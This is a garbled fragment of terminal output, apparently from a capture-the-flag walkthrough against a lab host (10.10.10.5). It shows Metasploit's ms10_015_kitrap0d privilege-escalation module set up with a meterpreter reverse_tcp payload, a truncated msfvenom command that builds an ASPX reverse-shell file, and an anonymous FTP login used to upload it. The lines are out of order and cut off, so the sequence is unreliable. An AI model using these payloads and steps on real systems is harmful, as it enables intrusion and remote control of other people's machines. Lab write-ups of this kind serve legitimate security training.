 msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.80.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
root@Sasuke: ~
125 Data connection already open; Transfer starting.
226 Transfer complete.
2837 bytes sent in 0.00 secs (122.9806 MB/s)
ftp> ^C
421 Service not available, remote server has closed connection
/meterpreter/reverse_tcp LHOST=10.10.14.13 LPORT=4444 -f aspx >
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No arch selected,
Payload size: bytes
Final size of aspx file: 2836 bytes
root@Sasuke:~# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.